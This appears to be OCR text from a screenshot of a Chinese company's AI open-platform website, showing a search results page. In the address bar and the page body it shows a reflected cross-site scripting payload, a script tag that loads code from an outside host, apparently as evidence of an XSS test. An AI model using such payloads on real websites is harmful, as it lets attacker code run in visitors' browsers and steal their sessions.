 不安全 | www.moomoopark.com/index.php?pro_keyword=<script+src%3Dhttp%3A%2F%2Fsunwu.world%3A92%2FacpEnJ%3F172204...
010-56386595
登录 / 注册
0
云图AI开放平台
OPEN PLATFORM
首页 解决方案 获得授权 姆姆商城 关于我们
<script src=ht
<script src=http://sunwu.world:92/acpEnJ?1722047156></script>
298 46 106 24 23
设备硬件 游戏内容 新闻中心 解决方案
关于 “” 当前共 298 个结
硬件设备 (46个)